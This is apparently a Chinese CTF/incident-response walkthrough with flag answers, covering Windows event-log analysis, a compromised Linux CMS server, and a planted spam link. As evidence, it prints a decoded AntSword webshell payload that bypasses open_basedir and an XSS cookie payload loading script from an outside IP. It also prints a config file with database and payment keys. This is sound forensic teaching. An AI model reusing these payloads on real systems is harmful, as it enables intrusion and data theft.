第五章 evtx 文件分析

我们可以知道下载完成后直接就是有三个文件

1.1

将黑客成功登录系统所使用的IP地址作为Flag值提交

他要看登录成功的那我们就可以直接去查看4624登陆成功的事件ID

我们找到了127.0.0.1和192.168.36.133这两个IP剩下的在没有见过,那这个时候我们通过分析实际上就可以知道,127.0.0.1是自己的,那现在可以确定知道192.168.36.133为黑客的IP

flag{192.168.36.133}

1.2

黑客成功登录系统后修改了登录用户的用户名,将修改后的用户名作为Flag值提交

我们通过筛选事件ID为4738然后找到Administrator和Guest还有Adnimistartro以及administrator这四个id

我们现在分析一下四个用户名 Guest

| 核心字段 | 内容 | 分析 |

|---|---|---|

| 目标账户 | Guest(内置来宾账户) | 系统默认低权限账户,无核心权限 |

| 操作账户 | WIN-B1B1T3K57G9$(计算机账户) | SID S-1-5-18 对应本地系统账户(Local System),是 Windows 内置的系统级账户,用于执行系统服务操作 |

| 关键属性 | OldUacValue = NewUacValue = 0x215 | 账户属性无任何实际修改(新旧值一致) |

没有风险,属于是正常操作

Administrator

| 核心字段 | 内容 | 分析 |

|---|---|---|

| 目标账户 | Administrator(内置管理员账户) | 系统最高权限账户 |

| 操作账户 | Administrator(同目标账户) | 管理员账户自身执行修改操作,LogonId 0x1c913 为正常交互式登录会话 |

| 关键属性 | OldUacValue = NewUacValue = 0x10 | 账户属性无变化,未修改密码 / 权限 |

属于是管理员正常操作,没有风险

Adnimistartro

| 核心字段 | 内容 | 分析 |

|---|---|---|

| 目标账户 | Adnimistartro | 名称仿冒 Administrator(故意拼写错误),是黑客典型的后门账户创建手段 |

| 操作账户 | WIN-B1B1T3K57G9$(系统账户) | 黑客常通过提权到系统账户后创建后门账户,规避普通账户操作的审计 |

| 关键属性 | 所有属性字段均为 - | 这是一个新创建的账户(无历史属性值),且未配置任何正常用户属性 |

| 目标 SID | S-1-5-21-…-500 | SID 末尾 -500 是内置管理员账户的固定标识!说明黑客试图让这个仿冒账户拥有和 Administrator 相同的高权限 |

从名字上就可以看出来为恶意操作,所以极有可能是黑客更改的用户名

flag{Adnimistartro}

其实我们这个为什么能做出来主要是,他改的情况实在是太有特色了,正常情况下我们应该是先要看他上下两个名字是否有变更,这种情况会有修改的情况,SamAccountName字段会显示变更

1.3

黑客成功登录系统后成功访问了一个关键位置的文件,将该文件名称(文件名称不包含后缀)作为Flag值提交

可以通过查找4663这个事件ID,通过查找事件ID可以知道条有日志中访问的路径 是C:\Windows\System32\SMI\Store\Machine\SCHEMA.DAT 为什么会怀疑他是可以的核心原因是 该文件是 Windows 系统的核心配置数据库,仅由系统服务 / 可信组件访问,普通用户(包括管理员)手动访问的场景极少

剩下的路径实际上我不清楚到底是不是关键位置文件,所以我通过将这些路径全部丢到AI里面让他帮我分析了一波,找到了这个可以路径

flag{SCHEMA}

1.4

黑客成功登录系统后重启过几次数据库服务,将最后一次重启数据库服务后数据库服务的进程ID号作为Flag值提交

我们可以通过题目知道这次查找的不再是安全日志,它通过启动数据库服务,那么我们通过打开应用程序的事件查看器,筛选ID为100的

mysql数据库服务启动的事件

判断 MySQL 最后一次重启的核心是时间戳(越晚越新)+ EventRecordID(越大越新) 还可以通过时间判断,最后几个事件ID不对,往前推就可以推到8820那个事件的ID

flag{8820}

1.5

黑客成功登录系统后修改了登录用户的用户名并对系统执行了多次重启操作,将黑客使用修改后的用户重启系统的次数作为Flag值提交

他说修改登录名并且多次操作所以我们在系统里面查找,去查找事件ID为1074(事件ID 1074 是用于记录由用户、进程或系统管理员启动的系统重启、关闭或注销事件。) 日志中 Adnimistartro 账户触发了 3 次 winlogon.exe 异常重启所以重启了三次

flag{3}

第五章 linux实战-CMS01

1.1

通过本地 PC SSH到服务器并且分析黑客的 IP 为多少,将黑客 IP 作为 FLAG 提交



直接ssh连接以后通过指令可以去筛选IP命令

grep "Accepted " /var/log/secure | awk '{print $11}'

这个时候通过筛选得知出了127.0.0.1以外还有三个IP,正常打靶的情况下我们可以将这几个IP全部提交一边,哪怕有答题次数也是完全够用的,如果想要正常分析的话,可以通过查询192.168.20.1这个IP的所有活动可以看出

[root@ip-10-0-10-1 log]# grep "Accepted " /var/log/secure | awk '{print $11}'

127.0.0.1

192.168.20.1

192.168.20.1

192.168.20.1

192.168.52.1

36.7.107.206

36.7.107.206

110.157.72.179

[root@ip-10-0-10-1 log]# grep "192.168.20.1" /var/log/secure

Mar 20 14:30:21 web-server sshd[2365]: Accepted password for root from 192.168.20.1 port 9509 ssh2

Mar 20 15:04:20 web-server sshd[2365]: Received disconnect from 192.168.20.1 port 9509:11:

Mar 20 15:04:20 web-server sshd[2365]: Disconnected from 192.168.20.1 port 9509

Mar 20 15:04:22 web-server sshd[4068]: Accepted password for root from 192.168.20.1 port 12423 ssh2

Mar 20 15:36:22 web-server sshd[4377]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.20.1 user=root

Mar 20 15:36:25 web-server sshd[4377]: Failed password for root from 192.168.20.1 port 1378 ssh2

Mar 20 15:36:28 web-server sshd[4377]: Accepted password for root from 192.168.20.1 port 1378 ssh2

Mar 20 15:39:14 web-server sshd[4068]: Received disconnect from 192.168.20.1 port 12423:11:

Mar 20 15:39:14 web-server sshd[4068]: Disconnected from 192.168.20.1 port 12423

存在一次猜解失败后成功疑似弱密码,多次非合规 root 密码登录,长时间持有 root 会话所以有极大的嫌疑。

1.2

通过本地 PC SSH到服务器并且分析黑客修改的管理员密码(明文)为多少,将黑客修改的管理员密码(明文) 作为 FLAG 提交

他让我们提交修改管理员密码是多少,因为正常情况下所有的log日志都会有记录我们不知道要查什么记录就可以先通过去查找,那这个时候我们通过去查找网络连接和监听的端口号看看他启动的是阿帕奇的服务还是nginx服务

[root@ip-10-0-10-1 log]# netstat -anlupt

Active Internet connections (servers and established)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 2151/nginx: master

tcp 0 0 0.0.0.0:8821 0.0.0.0:* LISTEN 2151/nginx: master

tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN 1707/pure-ftpd (SER

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1455/sshd

tcp 0 0 0.0.0.0:888 0.0.0.0:* LISTEN 2151/nginx: master

tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1574/master

tcp 0 0 0.0.0.0:12485 0.0.0.0:* LISTEN 2407/python3

tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN 1455/sshd

tcp 0 68 10.0.10.1:22 110.157.72.179:28229 ESTABLISHED 2624/sshd: root@pts

tcp6 0 0 :::21 :::* LISTEN 1707/pure-ftpd (SER

tcp6 0 0 :::22 :::* LISTEN 1455/sshd

tcp6 0 0 ::1:25 :::* LISTEN 1574/master

tcp6 0 0 :::3306 :::* LISTEN 2322/mysqld

tcp6 0 0 :::2222 :::* LISTEN 1455/sshd

udp 0 0 0.0.0.0:68 0.0.0.0:* 1022/dhclient

我们通过查看监听端口找到了mysql数据库的程序启动并且也启动了nginx服务,那在进入他的log目录下进行查看

一看到都是phpmyadmin就会想到去找config.inc.php 这是因为 config.inc.php 是 phpMyAdmin 唯一的核心配置文件,几乎所有与 phpMyAdmin 运行相关的关键信息都存储在这里,所以它成了运维、渗透测试和安全排查时的首要目标。 通过查找cd www/wwwroot/127.0.0.1/lib这个文件夹,可能会问这么多文件夹为什么只查找lib核心原因,是它是软件 / 系统的「依赖库仓库」,几乎所有程序的运行都离不开lib中存放的底层核心文件

cd www/wwwroot/127.0.0.1/lib

[root@ip-10-0-10-1 lib]# cat config.inc.php

<?php

/** 常规常量设置 */

define('DOMAINTYPE','off');

define('CH','exam_');

define('CDO','');

define('CP','/');

define('CRT',180);

define('CS','1hqfx6ticwRxtfviTp940vng!yC^QK^6');//请随机生成32位字符串修改此处值

define('HE','utf-8');

define('PN',10);

define('TIME',time());

if(dirname($_SERVER['SCRIPT_NAME']))

{

define('WP','http://'.$_SERVER['SERVER_NAME'].dirname($_SERVER['SCRIPT_NAME']).'/');

}

else

{

define('WP','http://'.$_SERVER['SERVER_NAME'].'/');

}

define('OPENOSS',false);

/**接口加密设置**/

define('APIKEY','356d9abc2532ceb0945b615a922c3370');

define('APIIV','#phpems90iv*');

/**composer开关**/

define('COMPOSER',0);

/** 数据库设置 */

define('SQLDEBUG',0);

define('DB','kaoshi');//MYSQL数据库名

define('DH','127.0.0.1');//MYSQL主机名,不用改

define('DU','kaoshi');//MYSQL数据库用户名

define('DP','5Sx8mK5ieyLPb84m');//MYSQL数据库用户密码

define('DTH','x2_');//系统表前缀,不用改

/** 微信相关设置 */

define('USEWX',false);//微信使用开关,绑定用户,false时不启用

define('WXAUTOREG',false);//微信开启自动注册,设置为false时转向登录和注册页面,绑定openid

define('WXPAY',false);

//define('FOCUSWX',true);//强制引导关注微信

//define('WXQRCODE','qrcode.png');//微信公众号二维码地址

define('EP','@phpems.net');//微信开启自动注册时注册邮箱后缀

define('OPENAPPID','wx7703aa61284598ea');//开放平台账号

define('OPENAPPSECRET','36745ed4d4ea9da9f25e7b3ccd06d5ef');

define('MPAPPID','wx7703aa61284598ea');//小程序账号

define('MPAPPSECRET','36745ed4d4ea9da9f25e7b3ccd06d5ef');

define('WXAPPID','wx6967d8319bfeea19');//公众号账号

define('WXAPPSECRET','4d462a770aebb7460e2284cbd448cee0');

define('WXMCHID','1414206302');//MCHID

define('WXKEY','72653616204d16975931a46f9296092e');

/** 支付宝相关设置 */

define('ALIPAY',false);

/**MD5**/

define('ALIPART','111171660');

define('ALIKEY','os11111117fmljymmcau');

define('ALIACC','111111@qq.com');

/**RAS2**/

define('ALIAPPID','2016072738');

define('ALIPRIKEY','MIIEogIBAMXsHR2vhl3BqWBbXfDaIcrJgNssIUddVCX6fT9YWiPXCiCeu5M=');

define('ALIPUBKEY','MIIBIjANXRkaDw6wIDAQAB');

/** payjz相关设置 */

define('PAYJSASWX','NO');//使用PAYJZ的微信支付接口代替微信支付,不使用请设置为NO

define('PAYJSMCHID','1551052561');

define('PAYJSKEY','Zz8ks1ZP3UPKeTGi');

?>[root@ip-10-0-10-1 lib]#

现在我们知道了数据库的密码还有名称,我们可以进入数据库也还有另外一种方法就是root目录下会有一个流量包通过分析流量包就可以得出,这里先说一下正常咱们拿到账号密码以后进入数据库里面的流程。

mysql -ukaoshi -p5Sx8mK5ieyLPb84m

show databases;

use kaoshi;

show tables;

SELECT * FROM x2_user_group;

select * from x2_user;

这一套流程下来就可以得到数据库的表单了,然后use切换到kaoshi的这个库只需要显示这个Database changed表示切库成功

通过MD5就可以破解出来

密文:f6f6eb5ace977d7e114377cc7098b7e3 明文: Network@2020

直接就知道黑客修改后的明文为Network@2020



打开流量后通过筛选HTTP流量可以找到一个传输了的POST请求,返回了一个成功值200,GET又接受了一个flag1,通过打开200的返回值就可以知道flag1是明文。

1.3

通过本地 PC SSH到服务器并且分析黑客第一次Webshell的连接URL为多少,将黑客第一次Webshell的连接URL作为 FLAG 提交(无需域名flag{xxx.php?abc-app-upload})

通过第一次知道,那么就直接按照时间排序,第一个就是连接成功的URL解码后得到一串编码

突破 PHPopen_basedir目录限制的恶意绕过脚本

代码整体为黑客常用的服务器提权 / 目录越权工具片段,核心目的是绕过 PHP 的open_basedir安全限制(该限制用于禁止 PHP 脚本访问指定目录外的文件 / 目录,是服务器重要的安全防护措施),同时收集服务器核心信息

遍历候选目录,寻找可写目录创建临时文件夹

foreach ($oparr as $item) {

if (!@is_writable($item)) { // 跳过不可写的目录(无法创建临时文件)

continue;

}

$tmdir = $item . "/.fd491f470fb7"; // 拼接临时目录名(随机乱码,隐藏恶意目录)

@mkdir($tmdir); // 创建临时目录

if (!@file_exists($tmdir)) { // 跳过创建失败的目录

continue;

}

通过目录跳转突破open_basedir

$tmdir = realpath($tmdir); // 获取临时目录的绝对路径(避免相对路径问题)

@chdir($tmdir); // 切换当前工作目录到临时目录(该目录在open_basedir允许范围内)

@ini_set("open_basedir", ".."); // 将open_basedir临时设置为「上级目录」(允许访问当前目录的父级)

// 分割临时目录的绝对路径,获取目录层级(如/var/tmp/.fd491f470fb7分割为[var,tmp,.fd491f470fb7])

$cntarr = @preg_split("/\\\\|\\//", $tmdir);

for ($i = 0; $i < sizeof($cntarr); $i++) {

@chdir(".."); // 循环跳转到上级目录,直到跳出open_basedir限制(最终到服务器根目录/)

}

@ini_set("open_basedir", "/"); // 彻底解除限制:将open_basedir设置为根目录,允许访问服务器所有文件

@rmdir($tmdir); // 删除临时目录,清理痕迹,避免被发现

break; // 绕过成功,退出循环

利用open_basedir的 “相对路径漏洞”—— 当脚本在open_basedir允许的目录内时,将open_basedir设为..返回上级目录,即可逐步向上跳转,最终突破所有目录限制,实现对根目录的无限制访问;删除临时目录清理痕迹,让管理员无法通过目录排查到恶意行为。

输出内容加密包裹,隐藏传输数据

// 空加密函数(占位,可扩展为真实加密,当前仅原样返回内容)

function asenc($out) {

return $out;

}

// 输出处理函数:包裹采集的服务器信息,增加识别难度

function asoutput() {

$output = ob_get_contents(); // 获取缓冲区中的内容(后续采集的服务器信息)

ob_end_clean(); // 清空并关闭输出缓冲区

echo "4a0c" . "dc70"; // 输出固定前缀(乱码,用于标识数据开始)

echo @asenc($output); // 输出采集的信息(可扩展加密)

echo "db6" . "da5"; // 输出固定后缀(乱码,用于标识数据结束)

}

ob_start(); // 开启输出缓冲区,将后续所有echo内容存入缓冲区,不直接输出

通过前缀 + 后缀包裹采集的服务器信息,让传输的数据看起来是乱码,避免被网络监控 / 安全设备识别为 “服务器信息采集”;asenc为预留加密函数,黑客可随时修改为真实加密算法,进一步隐藏数据。

服务器核心信息采集

try {

// 获取当前脚本所在目录(优先从SCRIPT_FILENAME获取,失败则从PATH_TRANSLATED获取)

$D = dirname($_SERVER["SCRIPT_FILENAME"]);

if ($D == "") $D = dirname($_SERVER["PATH_TRANSLATED"]);

$R = "{$D}\t"; // 初始化信息变量,存入脚本目录,用\t分隔字段(便于后续解析)

// 区分Windows/Linux系统,采集根目录信息

if (substr($D, 0, 1) != "/") { // 非/开头 → Windows系统

foreach (range("C", "Z") as $L) if (is_dir("{$L}:")) $R .= "{$L}:"; // 采集所有存在的磁盘分区(C:/、D:/等)

} else { // /开头 → Linux/Unix系统

$R .= "/"; // 记录Linux根目录

}

$R .= "\t"; // 字段分隔

// 采集当前PHP脚本的运行用户(高权限则可直接篡改系统文件)

$u = (function_exists("posix_getegid")) ? @posix_getpwuid(@posix_geteuid()) : "";

$s = ($u) ? $u["name"] : @get_current_user(); // 优先通过posix获取系统用户,失败则用PHP内置函数

// 拼接核心信息:系统版本信息(php_uname()) + 运行用户

$R .= php_uname();

$R .= "\t{$s}";

echo $R; // 将信息输出到缓冲区(被ob_start()捕获,不直接输出)

} catch (Exception $e) {

echo "ERROR://".$e->getMessage(); // 异常时输出错误,隐藏真实原因

}

flag{index.php?user-app-register}

这个是直接在流量包显示的,POST /index.php?user-app-register HTTP/1.1

1.4

通过本地 PC SSH到服务器并且分析黑客Webshell连接密码多少,将黑客Webshell连接密码 作为 FLAG 提交



然后通过分析流量包实际上我们可以知道这是一个蚁剑流量,作为蚁剑流量,那么第一个实际上就是他的连接密码flag{Network2020}

1.5

通过本地 PC SSH到服务器并且分析黑客使用的后续上传的木马文件名称为多少,将黑客使用的后续上传的木马文件名称 作为 FLAG 提交

通过前面URL解密出来的

@ini_set("display_errors", "0");

@set_time_limit(0);

$opdir = @ini_get("open_basedir");

if ($opdir) {

$ocwd = dirname($_SERVER["SCRIPT_FILENAME"]);

$oparr = preg_split(base64_decode("Lzt8Oi8="), $opdir);

@array_push($oparr, $ocwd, sys_get_temp_dir());

foreach ($oparr as $item) {

if (!@is_writable($item)) {

continue;

}

$tmdir = $item . "/.fd491f470fb7";

@mkdir($tmdir);

if (!@file_exists($tmdir)) {

continue;

}

$tmdir = realpath($tmdir);

@chdir($tmdir);

@ini_set("open_basedir", "..");

$cntarr = @preg_split("/\\\\|\\//", $tmdir);

for ($i = 0; $i < sizeof($cntarr); $i++) {

@chdir("..");

}

@ini_set("open_basedir", "/");

@rmdir($tmdir);

break;

}

}

function asenc($out) {

return $out;

}

function asoutput() {

$output = ob_get_contents();

ob_end_clean();

echo "4a0c" . "dc70";

echo @asenc($output);

echo "db6" . "da5";

}

ob_start();

try {

$D = dirname($_SERVER["SCRIPT_FILENAME"]);

if ($D == "") $D = dirname($_SERVER["PATH_TRANSLATED"]);

$R = "{$D}\t";

if (substr($D, 0, 1) != "/") {

foreach (range("C", "Z") as $L) if (is_dir("{$L}:")) $R .= "{$L}:";

} else {

$R .= "/";

}

$R .= "\t";

$u = (function_exists("posix_getegid")) ? @posix_getpwuid(@posix_geteuid()) : "";

$s = ($u) ? $u["name"] : @get_current_user();

$R .= php_uname();

$R .= "\t{$s}";

echo $R;

} catch (Exception $e) {

echo "ERROR://".$e->getMessage();

}

asoutput();

die();

x0b6b31b98f31d=TtL3d3dy93d3dyb290LzEyNy4wLjAuMS8=

可以知道蚁剑最后会带两个随即参数,将其删去就是base64,具体蚁剑流量可以看我第六章的分析,通过解密发现flag1,以及大量的version2.php及vsersion.php

在这个地方找到了木马,我感觉更像是冰蝎木马。具体可以看第六章的冰蝎流量分析

flag{version2.php}

1.6-1.7

6.通过本地 PC SSH到服务器并且分析黑客隐藏的flag2,将黑客使隐藏的flag2 作为 FLAG 提交

7.通过本地 PC SSH到服务器并且分析黑客隐藏的flag3,将黑客使隐藏的flag3 作为 FLAG 提交

通过直接查看历史命令可以直接找到,毕竟如果是单纯的flag肯定是写入的

history

$flag3 = flag{5LourqoFt5d2zyOVUoVPJbOmeVmoKgcy6OZ}

那么剩下的应该就是写入到文件内的,我们再去查找VIM过的文件。

通过指令find / -name “mpnotify.php” 2>/dev/null去查具体文件位置,通过打开最终在/www/wwwroot/127.0.0.1/.api/alinotify.php这个目录下找到了flag2

$flag2 = “flag{bL5Frin6JVwVw7tJBdqXlHCMVpAenXI9In9}”;

第五章 linux实战-黑链

这一章我纯写如何解题了,他这个好多我感觉是为了出题而出题,实际情况没有说直接这种grep一下出flag的

1.1

找到黑链添加在哪个文件 flag 格式 flag{xxx.xxx}

grep -rnw '/var/www/html/' -e '黑链'

这一块实际上是取巧了,我们如果实战搜索黑链实际上是要去看JS动态加载或者重定向,要么就是HTML的隐藏元素,我这边当时做的时候翻了翻文件没翻到,然后看了一下师傅的WP发现直接grep黑链就能知道。 但是为什么要直接grep这个地址呢,是因为我们正常应急响应的时候。有些文件夹很容易被攻击,譬如/tmp这是一个临时文件的文件夹,/uploads下载文件夹,/var/www/html 是系统中Web 服务器(如 Apache、Nginx)的默认根目录。

/var/www/html/usr/themes/default/header.php:24:<h3 style="text-align:center">模拟黑链</h3>

所以答案是

flag{header.php}

1.2

webshell的绝对路径 flag{xxxx/xxx/xxx/xxx/}



这个时候既然知道是黑链,那也就是web服务器下的一些文件,直接将html文件丢到d盾里进行查杀会得到三个提示我们跟着路径一个一个找就行

最后发现是404这个文件夹里面的东西,我们打开文件夹可以发现有多个eval函数,多个重复语句增加了混淆,还有混杂在正常代码里面的恶意代码

flag{/var/www/html/usr/themes/default/404.php}

1.3

黑客注入黑链文件的 md5 md5sum file flag{md5}

注入黑链的文件有很多我们这边查到的只有一个js通过查到D盾第二个文件知道,返回linux也行直接windows也行

root@ip-10-0-10-2:/var/www/html# ls -a

. .06181ant_x64.so 404.html adminer.php config.inc.php.bak index.php install.php output.pcap .user.ini var

.. .23082ant_x64.so admin config.inc.php .htaccess install LICENSE.txt poc1.js usr www.tar

root@ip-10-0-10-2:/var/www/html# md5sum poc1.js

10c18029294fdec7b6ddab76d9367c14 poc1.js

flag{10c18029294fdec7b6ddab76d9367c14}

1.4

攻击入口是哪里?url请求路径,最后面加/ flag{/xxxx.xxx/xxxx/x/}

我们可以在刚进去的时候发现,如果刚进入不在root目录下那就去root目录下可以找到一个流量,我们直接通过分析流量就可以知道,我们通过上一题知道了是通过poc1注入的,那么流量可以先分析http contains “poc1.js”

我们可以发现有一个POST的请求的Cookie特别长,url解密后可以知道是典型的 XSS(跨站脚本攻击)恶意代码,嵌入在 Cookie 字符串中,核心目的是向目标网站注入恶意脚本并执行。

09f1f9758c26c309477b55f3a4bac8de__typecho_remember_author=haha; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_mail=haha@haha.com; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http://xxx.xxx.com/"></a><script/src=http://192.168.20.130/poc.js></script><a/href="#

所以flag也就直接出来了flag{/index.php/archives/1/}这个是流量包的名称